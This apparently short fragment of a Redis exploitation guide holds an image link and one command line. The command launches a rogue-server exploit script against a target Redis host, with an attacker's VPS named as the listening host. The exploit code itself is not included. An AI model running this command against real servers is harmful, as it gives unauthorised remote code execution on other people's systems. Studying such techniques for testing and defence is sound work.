 python3 redis-rogue-server.py --rhost <target address> --rport <target port> --lhost <vps address> --lport <vps port>